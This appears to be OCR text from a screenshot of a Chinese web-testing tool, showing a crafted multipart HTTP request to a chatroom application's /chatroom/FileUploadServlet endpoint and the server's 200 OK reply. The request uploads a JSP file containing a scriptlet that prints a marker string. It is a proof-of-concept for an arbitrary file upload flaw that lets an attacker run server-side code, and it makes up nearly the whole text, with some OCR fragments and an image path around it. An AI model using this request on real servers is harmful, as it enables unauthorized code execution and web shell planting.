 uest
数据包扫描
热加载
构造请求
POST /chatroom/FileUploadServlet HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/107.0.0.0 Safari/537.36
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D608C8AF5AC63FB5DA57B858CFC42B42
Connection: close
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryGIc4ig8R
Content-Length auto : 153
------WebKitFormBoundaryGIc4ig8R
Content-Disposition: form-data; name="aaa"; filename="1234.jsp"
<% out.println("435352Els1K9wZvOlSsdsdmrg"); %>
------WebKitFormBoundaryGIc4ig8R--
Responses
0bytes / 200ms
美化
请输入定
1 HTTP/1.1 200 OK
2 Date: Sun, 03 Mar 2024 11:31:20 GMT
3 Content-Type: text/html;charset=UTF-8
4 Connection: close
5
6